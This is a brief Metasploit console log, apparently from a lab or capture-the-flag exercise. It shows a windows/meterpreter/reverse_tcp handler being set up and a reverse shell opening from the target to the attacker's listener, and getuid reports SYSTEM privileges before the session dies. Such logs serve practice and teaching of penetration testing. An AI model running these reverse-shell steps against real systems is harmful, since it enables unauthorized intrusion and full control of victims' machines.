 msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.48.44:4444
[*] Sending stage (175686 bytes) to 10.10.6.131
[*] Meterpreter session 1 opened (10.18.48.44:4444 -> 10.10.6.131:49268) at 2023-12-29 23:04:32 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
[*] 10.10.6.131 - Meterpreter session 1 closed.  Reason: Died